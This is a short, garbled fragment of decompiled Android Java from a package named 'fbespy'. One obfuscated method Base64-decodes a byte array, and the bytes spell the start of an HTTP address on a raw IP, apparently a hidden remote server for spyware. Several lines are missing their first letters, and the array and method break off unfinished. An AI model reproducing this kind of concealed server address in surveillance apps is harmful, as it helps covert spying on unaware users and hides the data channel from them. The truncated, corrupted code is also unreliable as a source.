 1 ackage com.dia.fbespy;
2
3 mport android.util.Base64;
4
5 ublic class b {
6 public static String a() {
7 return new String(Base64.decode(new byte[]{97, 72, 82, 48, 99, 68, 111, 118, 76, 122, 81, 49, 76, 106, 77, 121, 76, 106, 81, 51, 76,
8 }
9